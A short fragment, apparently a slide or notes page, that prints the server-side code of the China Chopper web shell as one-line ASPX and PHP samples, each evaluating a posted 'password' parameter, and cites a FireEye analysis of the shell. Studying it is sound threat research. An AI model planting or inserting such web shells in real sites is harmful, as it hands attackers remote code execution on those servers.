 China Chopper Server Code
● ASPX
○  <%@ Page Language="Jscript"%><
%eval(Request.Item["password"],"unsafe"
);%>
● PHP
○  <?php @eval($_POST['password']);?>
https://www.fireeye.com/blog/threat-research/2013/08/breaking-down-the-china-chopper-web-shell-part-i.html
 